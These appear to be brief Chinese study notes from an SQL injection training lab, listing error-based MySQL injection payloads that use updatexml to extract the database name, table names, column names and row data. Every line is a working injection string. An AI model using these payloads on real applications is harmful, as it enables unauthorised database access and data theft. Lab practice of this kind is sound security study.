 判断是否存在注入：?id=1' and 1=1 -- qwe
判断库名： ')and updatexml(1,concat(0x7e,(SELECT database()),0x7e),1)-- qwe
判断表名：')and updatexml(1,concat(0x7e,(select table_name from information_schema.tables
where table_schema='security'limit 0,1),0x7e),1)-- qwe
判断列名：')and updatexml(1,concat(0x7e,(select column_name from
information_schema.columns where table_schema='security' and table_name='emails' limit
0,1),0x7e),1)-- qwe
判断数据：')and updatexml(1,concat(0x7e,(select id from emails limit 0,1),0x7e),1)-- qwe